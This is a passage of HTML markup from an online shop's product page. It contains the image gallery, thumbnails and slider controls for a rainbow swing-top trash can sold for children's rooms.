  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/4trashbin.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615613931684">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22615613964452"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615613964452"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/5trashcans.jpg?v=1627484392&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615613964452">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22615614029988"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615614029988"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/6wastebasket.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615614029988">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22615614062756"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615614062756"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/7officetrashcan.jpg?v=1627484391&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615614062756">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-22615614095524"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-22615614095524"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/8plastictrashcan.jpg?v=1627484390&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22615614095524">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23757790183588__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23757790183588__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23757790183588__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22615613800612"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-1
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=416" alt="TRASHAHOLIC - Rainbow Trash Can for Kids Room Nursery | Wastebasket With Swing Top Cover" srcset="//primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/1trashcan_7b5ecaa5-a2d0-4876-82d4-9db8fa167426.jpg?v=1627484390&amp;width=324 324w, 